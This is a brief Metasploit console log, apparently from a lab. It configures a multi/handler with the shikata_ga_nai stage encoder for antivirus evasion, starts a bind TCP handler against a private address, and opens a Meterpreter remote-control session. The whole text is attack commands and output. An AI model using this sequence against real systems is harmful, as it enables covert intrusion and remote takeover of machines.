 msf5 exploit(multi/handler) > set enablestageencoding true
enablestageencoding => true
msf5 exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 172.16.54.134:5354
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (201312 bytes) to 172.16.54.134
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 172.16.54.134:5354) at 2020-08-07 17:29:20 +0800
msf5 exploit(multi/handler) >